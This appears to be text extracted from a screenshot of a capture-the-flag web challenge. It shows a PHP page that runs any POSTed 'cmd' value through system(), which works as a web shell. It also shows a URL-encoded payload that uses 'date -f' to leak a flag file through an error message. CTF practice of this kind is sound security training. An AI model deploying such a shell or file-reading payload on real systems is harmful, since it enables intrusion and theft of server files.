 <?php
error_reporting(0);
highlight_file(__FILE__);
system($_POST[cmd]);
?> date: invalid date 'flag{this_is_a_flag}'
调试器 查看器 控制台 网络 样式编辑器 性能 内存 存储 应用程序 无障
Encryption Encoding SQL XSS Other
Load URL
http://
tttteeeessst.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=a%3D%24(date%20-f%20%2Ff*%202%3E%261)%3Becho%20%24a%3B